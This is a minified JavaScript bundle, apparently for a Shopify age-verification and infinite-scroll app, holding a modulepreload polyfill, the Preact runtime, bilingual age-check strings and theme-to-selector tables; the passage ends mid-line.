var e=Object.defineProperty,t=(t,r)=>e(t,"name",{value:r,configurable:!0});t((function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))o(e);new MutationObserver((e=>{for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&o(e)})).observe(document,{childList:!0,subtree:!0}),t(r,"getFetchOpts"),t(o,"processPreload")}function r(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}function o(e){if(e.ep)return;e.ep=!0;const t=r(e);fetch(e.href,t)}}),"polyfill")();var r,o,n,i,s,l,a,c,u,d,p,_,g={},v=[],f=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,m=Array.isArray;function h(e,t){for(var r in t)e[r]=t[r];return e}function S(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function C(e,t,o){var n,i,s,l={};for(s in t)"key"==s?n=t[s]:"ref"==s?i=t[s]:l[s]=t[s];if(arguments.length>2&&(l.children=arguments.length>3?r.call(arguments,2):o),"function"==typeof e&&null!=e.defaultProps)for(s in e.defaultProps)void 0===l[s]&&(l[s]=e.defaultProps[s]);return y(e,l,n,i,null)}function y(e,t,r,i,s){var l={type:e,props:t,key:r,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:null==s?++n:s,__i:-1,__u:0};return null==s&&null!=o.vnode&&o.vnode(l),l}function w(e){return e.children}function b(e,t){this.props=e,this.context=t}function k(e,t){if(null==t)return e.__?k(e.__,e.__i+1):null;for(var r;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e)return r.__e;return"function"==typeof e.type?k(e):null}function P(e){var t,r;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e){e.__e=e.__c.base=r.__e;break}return P(e)}}function E(e){(!e.__d&&(e.__d=!0)&&s.push(e)&&!x.__r++||l!==o.debounceRendering)&&((l=o.debounceRendering)||a)(x)}function x(){var e,t,r,n,i,l,a,u;for(s.sort(c);e=s.shift();)e.__d&&(t=s.length,n=void 0,l=(i=(r=e).__v).__e,a=[],u=[],r.__P&&((n=h({},i)).__v=i.__v+1,o.vnode&&o.vnode(n),U(r.__P,n,i,r.__n,r.__P.namespaceURI,32&i.__u?[l]:null,a,null==l?k(i):l,!!(32&i.__u),u),n.__v=i.__v,n.__.__k[n.__i]=n,R(a,n,u),n.__e!=l&&P(n)),s.length>t&&s.sort(c));x.__r=0}function A(e,t,r,o,n,i,s,l,a,c,u){var d,p,_,f,m,h=o&&o.__k||v,S=t.length;for(r.__d=a,$(r,t,h),a=r.__d,d=0;d<S;d++)null!=(_=r.__k[d])&&(p=-1===_.__i?g:h[_.__i]||g,_.__i=d,U(e,_,p,n,i,s,l,a,c,u),f=_.__e,_.ref&&p.ref!=_.ref&&(p.ref&&I(p.ref,null,_),u.push(_.ref,_.__c||f,_)),null==m&&null!=f&&(m=f),65536&_.__u||p.__k===_.__k?a=B(_,a,e):"function"==typeof _.type&&void 0!==_.__d?a=_.__d:f&&(a=f.nextSibling),_.__d=void 0,_.__u&=-196609);r.__d=a,r.__e=m}function $(e,t,r){var o,n,i,s,l,a=t.length,c=r.length,u=c,d=0;for(e.__k=[],o=0;o<a;o++)null!=(n=t[o])&&"boolean"!=typeof n&&"function"!=typeof n?(s=o+d,(n=e.__k[o]="string"==typeof n||"number"==typeof n||"bigint"==typeof n||n.constructor==String?y(null,n,null,null,null):m(n)?y(w,{children:n},null,null,null):void 0===n.constructor&&n.__b>0?y(n.type,n.props,n.key,n.ref?n.ref:null,n.__v):n).__=e,n.__b=e.__b+1,i=null,-1!==(l=n.__i=M(n,r,s,u))&&(u--,(i=r[l])&&(i.__u|=131072)),null==i||null===i.__v?(-1==l&&d--,"function"!=typeof n.type&&(n.__u|=65536)):l!==s&&(l==s-1?d--:l==s+1?d++:(l>s?d--:d++,n.__u|=65536))):n=e.__k[o]=null;if(u)for(o=0;o<c;o++)null!=(i=r[o])&&!(131072&i.__u)&&(i.__e==e.__d&&(e.__d=k(i)),q(i,i))}function B(e,t,r){var o,n;if("function"==typeof e.type){for(o=e.__k,n=0;o&&n<o.length;n++)o[n]&&(o[n].__=e,t=B(o[n],t,r));return t}e.__e!=t&&(t&&e.type&&!r.contains(t)&&(t=k(e)),r.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8===t.nodeType);return t}function T(e,t){return t=t||[],null==e||"boolean"==typeof e||(m(e)?e.some((function(e){T(e,t)})):t.push(e)),t}function M(e,t,r,o){var n=e.key,i=e.type,s=r-1,l=r+1,a=t[r];if(null===a||a&&n==a.key&&i===a.type&&!(131072&a.__u))return r;if(o>(null==a||131072&a.__u?0:1))for(;s>=0||l<t.length;){if(s>=0){if((a=t[s])&&!(131072&a.__u)&&n==a.key&&i===a.type)return s;s--}if(l<t.length){if((a=t[l])&&!(131072&a.__u)&&n==a.key&&i===a.type)return l;l++}}return-1}function N(e,t,r){"-"===t[0]?e.setProperty(t,null==r?"":r):e[t]=null==r?"":"number"!=typeof r||f.test(t)?r:r+"px"}function F(e,t,r,o,n){var i;e:if("style"===t)if("string"==typeof r)e.style.cssText=r;else{if("string"==typeof o&&(e.style.cssText=o=""),o)for(t in o)r&&t in r||N(e.style,t,"");if(r)for(t in r)o&&r[t]===o[t]||N(e.style,t,r[t])}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/(PointerCapture)$|Capture$/i,"$1")),t=t.toLowerCase()in e||"onFocusOut"===t||"onFocusIn"===t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=r,r?o?r.u=o.u:(r.u=u,e.addEventListener(t,i?p:d,i)):e.removeEventListener(t,i?p:d,i);else{if("http://www.w3.org/2000/svg"==n)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==r?"":r;break e}catch(s){}"function"==typeof r||(null==r||!1===r&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==r?"":r))}}function L(e){return function(t){if(this.l){var r=this.l[t.type+e];if(null==t.t)t.t=u++;else if(t.t<r.u)return;return r(o.event?o.event(t):t)}}}function U(e,t,r,n,i,s,l,a,c,u){var d,p,_,g,v,f,S,C,y,k,P,E,x,$,B,T,M=t.type;if(void 0!==t.constructor)return null;128&r.__u&&(c=!!(32&r.__u),s=[a=t.__e=r.__e]),(d=o.__b)&&d(t);e:if("function"==typeof M)try{if(C=t.props,y="prototype"in M&&M.prototype.render,k=(d=M.contextType)&&n[d.__c],P=d?k?k.props.value:d.__:n,r.__c?S=(p=t.__c=r.__c).__=p.__E:(y?t.__c=p=new M(C,P):(t.__c=p=new b(C,P),p.constructor=M,p.render=D),k&&k.sub(p),p.props=C,p.state||(p.state={}),p.context=P,p.__n=n,_=p.__d=!0,p.__h=[],p._sb=[]),y&&null==p.__s&&(p.__s=p.state),y&&null!=M.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=h({},p.__s)),h(p.__s,M.getDerivedStateFromProps(C,p.__s))),g=p.props,v=p.state,p.__v=t,_)y&&null==M.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),y&&null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(y&&null==M.getDerivedStateFromProps&&C!==g&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(C,P),!p.__e&&(null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(C,p.__s,P)||t.__v===r.__v)){for(t.__v!==r.__v&&(p.props=C,p.state=p.__s,p.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.some((function(e){e&&(e.__=t)})),E=0;E<p._sb.length;E++)p.__h.push(p._sb[E]);p._sb=[],p.__h.length&&l.push(p);break e}null!=p.componentWillUpdate&&p.componentWillUpdate(C,p.__s,P),y&&null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(g,v,f)}))}if(p.context=P,p.props=C,p.__P=e,p.__e=!1,x=o.__r,$=0,y){for(p.state=p.__s,p.__d=!1,x&&x(t),d=p.render(p.props,p.state,p.context),B=0;B<p._sb.length;B++)p.__h.push(p._sb[B]);p._sb=[]}else do{p.__d=!1,x&&x(t),d=p.render(p.props,p.state,p.context),p.state=p.__s}while(p.__d&&++$<25);p.state=p.__s,null!=p.getChildContext&&(n=h(h({},n),p.getChildContext())),y&&!_&&null!=p.getSnapshotBeforeUpdate&&(f=p.getSnapshotBeforeUpdate(g,v)),A(e,m(T=null!=d&&d.type===w&&null==d.key?d.props.children:d)?T:[T],t,r,n,i,s,l,a,c,u),p.base=t.__e,t.__u&=-161,p.__h.length&&l.push(p),S&&(p.__E=p.__=null)}catch(N){if(t.__v=null,c||null!=s){for(t.__u|=c?160:32;a&&8===a.nodeType&&a.nextSibling;)a=a.nextSibling;s[s.indexOf(a)]=null,t.__e=a}else t.__e=r.__e,t.__k=r.__k;o.__e(N,t,r)}else null==s&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=O(r.__e,t,r,n,i,s,l,c,u);(d=o.diffed)&&d(t)}function R(e,t,r){t.__d=void 0;for(var n=0;n<r.length;n++)I(r[n],r[++n],r[++n]);o.__c&&o.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(r){o.__e(r,t.__v)}}))}function O(e,t,n,i,s,l,a,c,u){var d,p,_,v,f,h,C,y=n.props,w=t.props,b=t.type;if("svg"===b?s="http://www.w3.org/2000/svg":"math"===b?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=l)for(d=0;d<l.length;d++)if((f=l[d])&&"setAttribute"in f==!!b&&(b?f.localName===b:3===f.nodeType)){e=f,l[d]=null;break}if(null==e){if(null===b)return document.createTextNode(w);e=document.createElementNS(s,b,w.is&&w),c&&(o.__m&&o.__m(t,l),c=!1),l=null}if(null===b)y===w||c&&e.data===w||(e.data=w);else{if(l=l&&r.call(e.childNodes),y=n.props||g,!c&&null!=l)for(y={},d=0;d<e.attributes.length;d++)y[(f=e.attributes[d]).name]=f.value;for(d in y)if(f=y[d],"children"==d);else if("dangerouslySetInnerHTML"==d)_=f;else if(!(d in w)){if("value"==d&&"defaultValue"in w||"checked"==d&&"defaultChecked"in w)continue;F(e,d,null,f,s)}for(d in w)f=w[d],"children"==d?v=f:"dangerouslySetInnerHTML"==d?p=f:"value"==d?h=f:"checked"==d?C=f:c&&"function"!=typeof f||y[d]===f||F(e,d,f,y[d],s);if(p)c||_&&(p.__html===_.__html||p.__html===e.innerHTML)||(e.innerHTML=p.__html),t.__k=[];else if(_&&(e.innerHTML=""),A(e,m(v)?v:[v],t,n,i,"foreignObject"===b?"http://www.w3.org/1999/xhtml":s,l,a,l?l[0]:n.__k&&k(n,0),c,u),null!=l)for(d=l.length;d--;)S(l[d]);c||(d="value","progress"===b&&null==h?e.removeAttribute("value"):void 0!==h&&(h!==e[d]||"progress"===b&&!h||"option"===b&&h!==y[d])&&F(e,d,h,y[d],s),d="checked",void 0!==C&&C!==e[d]&&F(e,d,C,y[d],s))}return e}function I(e,t,r){try{if("function"==typeof e){var n="function"==typeof e.__u;n&&e.__u(),n&&null==t||(e.__u=e(t))}else e.current=t}catch(i){o.__e(i,r)}}function q(e,t,r){var n,i;if(o.unmount&&o.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||I(n,null,t)),null!=(n=e.__c)){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(s){o.__e(s,t)}n.base=n.__P=null}if(n=e.__k)for(i=0;i<n.length;i++)n[i]&&q(n[i],t,r||"function"!=typeof e.type);r||S(e.__e),e.__c=e.__=e.__e=e.__d=void 0}function D(e,t,r){return this.constructor(e,r)}function H(e,t,n){var i,s,l,a;o.__&&o.__(e,t),s=(i="function"==typeof n)?null:t.__k,l=[],a=[],U(t,e=(!i&&n||t).__k=C(w,null,[e]),s||g,g,t.namespaceURI,!i&&n?[n]:s?null:t.firstChild?r.call(t.childNodes):null,l,!i&&n?n:s?s.__e:t.firstChild,i,a),R(l,e,a)}function j(e,r){var o={__c:r="__cC"+_++,__:e,Consumer:t((function(e,t){return e.children(t)}),"Consumer"),Provider:t((function(e){var t,o;return this.getChildContext||(t=[],(o={})[r]=this,this.getChildContext=function(){return o},this.componentWillUnmount=function(){t=null},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some((function(e){e.__e=!0,E(e)}))},this.sub=function(e){t.push(e);var r=e.componentWillUnmount;e.componentWillUnmount=function(){t&&t.splice(t.indexOf(e),1),r&&r.call(e)}}),e.children}),"Provider")};return o.Provider.__=o.Consumer.contextType=o}t(h,"d$3"),t(S,"w$2"),t(C,"_$2"),t(y,"g$2"),t(w,"b$1"),t(b,"k$1"),t(k,"x$1"),t(P,"C$1"),t(E,"M$1"),t(x,"P"),t(A,"S"),t($,"$"),t(B,"I"),t(T,"H$1"),t(M,"L$1"),t(N,"T$2"),t(F,"A$2"),t(L,"F$1"),t(U,"O"),t(R,"j$2"),t(O,"z$2"),t(I,"N$1"),t(q,"V"),t(D,"q"),t(H,"B$2"),t(j,"G$1"),r=v.slice,o={__e:t((function(e,t,r,o){for(var n,i,s;t=t.__;)if((n=t.__c)&&!n.__)try{if((i=n.constructor)&&null!=i.getDerivedStateFromError&&(n.setState(i.getDerivedStateFromError(e)),s=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e,o||{}),s=n.__d),s)return n.__E=n}catch(l){e=l}throw e}),"__e")},n=0,i=t((function(e){return null!=e&&null==e.constructor}),"t$2"),b.prototype.setState=function(e,t){var r;r=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=h({},this.state),"function"==typeof e&&(e=e(h({},r),this.props)),e&&h(r,e),null!=e&&this.__v&&(t&&this._sb.push(t),E(this))},b.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),E(this))},b.prototype.render=w,s=[],a="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,c=t((function(e,t){return e.__v.__b-t.__v.__b}),"f$3"),x.__r=0,u=0,d=L(!1),p=L(!0),_=0;var V=0;function W(e,t,r,n,i,s){t||(t={});var l,a,c=t;"ref"in t&&(l=t.ref,delete t.ref);var u={type:e,props:c,key:r,ref:l,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--V,__i:-1,__u:0,__source:i,__self:s};if("function"==typeof e&&(l=e.defaultProps))for(a in l)void 0===c[a]&&(c[a]=l[a]);return o.vnode&&o.vnode(u),u}t(W,"u$2");var K,Y,G,X,z=0,Z=[],J=o,Q=J.__b,ee=J.__r,te=J.diffed,re=J.__c,oe=J.unmount,ne=J.__;function ie(e,t){J.__h&&J.__h(Y,e,z||t),z=0;var r=Y.__H||(Y.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function se(e){return z=1,le(me,e)}function le(e,r,o){var n=ie(K++,2);if(n.t=e,!n.__c&&(n.__=[o?o(r):me(void 0,r),function(e){var t=n.__N?n.__N[0]:n.__[0],r=n.t(t,e);t!==r&&(n.__N=[r,n.__[1]],n.__c.setState({}))}],n.__c=Y,!Y.u)){var i=t((function(e,t,r){if(!n.__c.__H)return!0;var o=n.__c.__H.__.filter((function(e){return!!e.__c}));if(o.every((function(e){return!e.__N})))return!s||s.call(this,e,t,r);var i=!1;return o.forEach((function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}})),!(!i&&n.__c.props===e)&&(!s||s.call(this,e,t,r))}),"f");Y.u=!0;var s=Y.shouldComponentUpdate,l=Y.componentWillUpdate;Y.componentWillUpdate=function(e,t,r){if(this.__e){var o=s;s=void 0,i(e,t,r),s=o}l&&l.call(this,e,t,r)},Y.shouldComponentUpdate=i}return n.__N||n.__}function ae(e,t){var r=ie(K++,3);!J.__s&&fe(r.__H,t)&&(r.__=e,r.i=t,Y.__H.__h.push(r))}function ce(e){return z=5,ue((function(){return{current:e}}),[])}function ue(e,t){var r=ie(K++,7);return fe(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function de(){for(var e;e=Z.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(ge),e.__H.__h.forEach(ve),e.__H.__h=[]}catch(t){e.__H.__h=[],J.__e(t,e.__v)}}t(ie,"d$2"),t(se,"h$1"),t(le,"p$2"),t(ae,"y$1"),t(ce,"A$1"),t(ue,"T$1"),t(de,"j$1"),J.__b=function(e){Y=null,Q&&Q(e)},J.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),ne&&ne(e,t)},J.__r=function(e){ee&&ee(e),K=0;var t=(Y=e.__c).__H;t&&(G===Y?(t.__h=[],Y.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.i=e.__N=void 0}))):(t.__h.forEach(ge),t.__h.forEach(ve),t.__h=[],K=0)),G=Y},J.diffed=function(e){te&&te(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==Z.push(t)&&X===J.requestAnimationFrame||((X=J.requestAnimationFrame)||_e)(de)),t.__H.__.forEach((function(e){e.i&&(e.__H=e.i),e.i=void 0}))),G=Y=null},J.__c=function(e,t){t.some((function(e){try{e.__h.forEach(ge),e.__h=e.__h.filter((function(e){return!e.__||ve(e)}))}catch(r){t.some((function(e){e.__h&&(e.__h=[])})),t=[],J.__e(r,e.__v)}})),re&&re(e,t)},J.unmount=function(e){oe&&oe(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach((function(e){try{ge(e)}catch(r){t=r}})),r.__H=void 0,t&&J.__e(t,r.__v))};var pe="function"==typeof requestAnimationFrame;function _e(e){var r,o=t((function(){clearTimeout(n),pe&&cancelAnimationFrame(r),setTimeout(e)}),"r"),n=setTimeout(o,100);pe&&(r=requestAnimationFrame(o))}function ge(e){var t=Y,r=e.__c;"function"==typeof r&&(e.__c=void 0,r()),Y=t}function ve(e){var t=Y;e.__c=e.__(),Y=t}function fe(e,t){return!e||e.length!==t.length||t.some((function(t,r){return t!==e[r]}))}function me(e,t){return"function"==typeof t?t(e):t}t(_e,"w$1"),t(ge,"z$1"),t(ve,"B$1"),t(fe,"C"),t(me,"D$1");const he={en:{birth:{title:"Age Verification",desc:"This store is only accessible to those aged {age} and above. Please enter your date of birth",btn:"Complete Age Verification",error:"Only those aged {age} and above can access the store"},yesno:{title:"Age Verification",desc:"Are you {age} years old or older?",yes:"Yes",no:"No",error:"Age verification is required to access the store"}},ja:{birth:{title:"年齢確認",desc:"このストアは{age}歳以上でないとご利用いただけません。生年月日を入力してください",btn:"年齢確認を完了する",error:"{age}歳以上の方のみがストアをご利用いただけます"},yesno:{title:"年齢確認",desc:"あなたは{age}歳以上ですか？",yes:"はい",no:"いいえ",error:"ストアを利用するには年齢確認が必要です"}}},Se=j(),Ce=t((({children:e})=>{const[r,o]=se("en"),n=t(((e,t={})=>{let o=ye(he[r],e);return o||(o=ye(he.en,e)||e),Object.keys(t).forEach((e=>{o=o.replace(`{${e}}`,t[e])})),o}),"t"),i=t((e=>{o(he[e]?e:defaultLanguage)}),"changeLanguage");return W(Se.Provider,{value:{language:r,setLanguage:i,t:n},children:e})}),"LanguageProvider");function ye(e,t){try{let r=e,o=t.split(".");for(const e of o)r=r[e];return r}catch(r){return}}function we(e){return(null==e?void 0:e.startsWith('"collection'))?"collection":(null==e?void 0:e.startsWith('"blog'))?"blog":(null==e?void 0:e.startsWith('"search'))?"search":"other"}function be(){try{document.dispatchEvent(new CustomEvent("mf_inf_scroll",{detail:{type:"loaded"}}))}catch(e){console.error("on emitEvent",e)}}function ke(e){var t,r;const o=null==(r=null==(t=null==window?void 0:window.Shopify)?void 0:t.theme)?void 0:r.schema_name;if(o)switch(o){case 887:return"Dawn";case 1567:return"Refresh";case 1356:return"Sense";case 1891:return"Spotlight";case 1368:return"Craft";case 2738:return"Rise";case"Debutify":if(e){e.querySelector("div>img").style.opacity=1}return"Debutify";case"Impluse":if(e){e.querySelector("image-element>img").style.opacity=1,e.style.opacity=1}return"Impluse";case"Impulse":if(e){const t=e.querySelectorAll("image-element>img");for(const e of t)e.style.opacity=1;e.style.opacity=1}return"Impluse";case"Prestige":if(e){const t=e.querySelector(".ProductItem");t&&t.style&&(t.style.visibility="visible")}return"Prestige";case 1190:return"Impact";case 568:return"Symmetry";case 871:return"Warehouse";case 796:return"Debut";case 380:return"Minimal";case 679:return"Supply";case 829:return"Narrative";case"Empire":if(e){const t=e.querySelector("figure.productitem--image"),r=e.querySelector("noscript>img"),o=e.querySelector("figure.productitem--image>div"),n=e.querySelector("figure.productitem--image>img");o&&n&&(o.remove(),n.remove(),t.appendChild(r))}return"Empire";case 1399:return"Be Yours";case 902:return"Expanse";case 868:return"Broadcast";case"Motion":if(e){const t=e.querySelector("image-element>img");t&&t.style&&(null==e?void 0:e.style)&&(t.style.opacity=1,e.style.opacity=1)}return"Motion";case"Blum":return e&&(e.style.opacity=1),"Blum";case 739:return"Pipeline";case"Focal":return e&&(e.style.opacity=1),"Focal";case 730:return"Brooklyn";case 864:return"Story";case 1434:return"Taste";case"Streamline":if(e){e.querySelector("image-element>img").style.opacity=1,e.style.opacity=1}return"Streamline";case 450:return"Masonry";case 1431:return"Studio";case 1363:return"Crave";case 827:return"Editorial";case 725:return"Kingdom";case 1497:return"Mojave";case 1651:return"Local";case"Venue":if(e){const t=e.querySelector(".product-card-top");t&&t.style&&(t.style.visibility="visible")}return"Venue";case 766:return"Boundless";case 775:return"Venture";case"Canopy":if(e){e.querySelector("a>img").remove();const t=e.querySelector("a>noscript>img");e.querySelector("a").appendChild(t)}return"Canopy";case 1499:return"Colorblock";case 801:return"Flow";case 903:return"Highlight";case 578:return"Simple";case 1500:return"Ride";case 657:return"Alchemy";case"Blockshop":return e&&(e.style.visibility="visible"),"Blockshop";case 623:return"Testament";case 849:return"Modular";case 457:return"Editions";case 141:return"Fashionopolism";case 688:return"Parallax";case 57:return"Sunrise";case"Atlantic":if(e){e.querySelector("figure>img").remove();const t=e.querySelector("figure>noscript>img");e.querySelector("figure").appendChild(t)}return"Atlantic"}}function Pe(){var e,t,r,o;const n=null==(t=null==(e=null==window?void 0:window.Shopify)?void 0:e.theme)?void 0:t.schema_name,i=null==(o=null==(r=null==window?void 0:window.Shopify)?void 0:r.theme)?void 0:o.schema_version;if(n)switch(n){case"Blum":return{name:"Blum",gCssSelector:'div.products[aria-label*="Collection Results"]>div',pCssSelector:'div.s-footer>div[aria-label*="Pagination"]'};case"Dawn":return{name:"Dawn",gCssSelector:"ul#product-grid>li",pCssSelector:".pagination-wrapper"};case"Refresh":return{name:"Refresh",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Sense":return{name:"Sense",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Spotlight":return{name:"Spotlight",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Craft":return{name:"Craft",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Rise":return{name:"Rise",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Impluse":case"Impulse":return{name:"Impluse",gCssSelector:".grid--uniform>.grid__item.grid-product",pCssSelector:".pagination"};case"Prestige":return console.log("Prestige : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=5?{name:"Prestige",gCssSelector:"div.ProductList>div:has(div.ProductItem)",pCssSelector:"div.Pagination"}:{name:"Prestige",gCssSelector:"product-list>product-card.product-card",pCssSelector:"nav.pagination"};case"Impact":return{name:"Impact",gCssSelector:"product-list>product-card",pCssSelector:".collection__pagination"};case"Symmetry":return console.log("Symmetry : ",i),i&&i.split(".")[0]&&Number(i.split(".")[0])<=6?{name:"Symmetry",gCssSelector:"div.product-block:has(div.block-inner)",pCssSelector:".pagination-row"}:{name:"Symmetry",gCssSelector:"div.product-grid>product-block",pCssSelector:".pagination-row"};case"Warehouse":return{name:"Warehouse",gCssSelector:"div.product-list>div.product-item",pCssSelector:".pagination"};case"Supply":return{name:"Supply",gCssSelector:"div.grid-item:has(>a.product-grid-item)",pCssSelector:".pagination-custom"};case"Narrative":return"Narrative";case"Empire":return{name:"Empire",gCssSelector:".productgrid--items>.productgrid--item",pCssSelector:".pagination--container"};case"Be Yours":return{name:"Be Yours",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Expanse":return{name:"Expanse",gCssSelector:"div.product-grid.collection-grid>div.grid-product",pCssSelector:".pagination"};case"Broadcast":return{name:"Broadcast",gCssSelector:"div.grid>div.grid-item.product-item:not(.predictive-search__grid-item)",pCssSelector:".pagination-custom"};case"A Broadcast":return{name:"A Broadcast",gCssSelector:"div.grid>div.grid-item.product-item",pCssSelector:".pagination-custom"};case"Motion":return{name:"Motion",gCssSelector:"div>div.grid__item.grid-product",pCssSelector:"div.pagination"};case"Pipeline":return{name:"Pipeline",gCssSelector:".js-grid>div:has(>product-grid-item)",pCssSelector:"ul.pagination-custom"};case"Focal":return{name:"Focal",gCssSelector:"product-list>div.product-list__inner>product-item.product-item",pCssSelector:"page-pagination.pagination"};case"Brooklyn":return{name:"Brooklyn",gCssSelector:"div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",pCssSelector:"div.pagination"};case"Story":return"Story";case"Taste":return{name:"Taste",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Streamline":return{name:"Streamline",gCssSelector:"div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",pCssSelector:"div.pagination"};case"Masonry":return"Masonry";case"Studio":return{name:"Studio",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Crave":return{name:"Crave",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Editorial":return"Editorial";case"Mojave":return{name:"Mojave",gCssSelector:"ul#product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Venue":return{name:"Venue",gCssSelector:"div.collection__cards>div.o-layout__item:has(>product-card)",pCssSelector:".pagination"};case"Boundless":return"Boundless";case"Venture":return"Venture";case"Colorblock":return{name:"Colorblock",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Highlight":return"Highlight";case"Simple":return"Simple";case"Ride":return{name:"Ride",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:"div.pagination-wrapper"};case"Alchemy":return{name:"Alchemy",gCssSelector:"div.product-list>ul.grid>li:has(product-card.card)",pCssSelector:"nav:has(ul.pagination)"};case"Modular":return{name:"Modular",gCssSelector:"div.product-block",pCssSelector:"div.pagination"};case 457:return"Editions";case 688:return"Parallax";case 57:return"Sunrise";case"Trade":return{name:"Trade",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Origin":return{name:"Origin",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Publisher":return{name:"Publisher",gCssSelector:"ul.product-grid>li.grid__item",pCssSelector:".pagination-wrapper"};case"Enterprise":return{name:"Enterprise",gCssSelector:"ul>li.js-pagination-result",pCssSelector:".pagination"};case"Boost":return{name:"Boost",gCssSelector:"div.product-block",pCssSelector:".pagination"};case"Debutify":return{name:"Debutify",gCssSelector:"div.product-item--grid",pCssSelector:".pagination"};case"Concept":return{name:"Concept",gCssSelector:"#ProductGridContainer>motion-list>div.product-card",pCssSelector:".pagination"};case"Local":return{name:"Local",gCssSelector:"#main-collection-product-grid>div.product-item.card",pCssSelector:"ul.pagination"};case"Stiletto":return{name:"Stiletto",gCssSelector:"div.collection__products>div.product-item",pCssSelector:"div.pagination"};case"Shapes":return{name:"Shapes",gCssSelector:"ul.grid>li:has(>div.product-tile)",pCssSelector:".pagination__list"};case"Flow":return{name:"Flow",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Combine":return{name:"Combine",gCssSelector:"#main-collection-product-grid>div.product-item",pCssSelector:".pagination"};case"Kairo":return{name:"Kairo",gCssSelector:"ul#product-grid>li.ml_product_item",pCssSelector:".pagination"};case"Vision":return{name:"Vision",gCssSelector:"ul#product-grid>li.column",pCssSelector:".pagination"};case"Canopy":return{name:"Canopy",gCssSelector:"div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",pCssSelector:".pagination"};case"Fashionopolism":return{name:"Fashionopolism",gCssSelector:"div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",pCssSelector:".pagination"};case"Blockshop":return{name:"Blockshop",gCssSelector:"div.collection--body--grid>div.product--root",pCssSelector:".pagination--root"};case"Eurus":return{name:"Eurus",gCssSelector:"div#items-grid>div.grid-item:has(>div.card-product)",pCssSelector:"div.flex:has(>div#perpage-collection)"};case"Split":return{name:"Split",gCssSelector:"div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",pCssSelector:".pagination"};case"Kingdom":return{name:"Kingdom",gCssSelector:"div.product-item",pCssSelect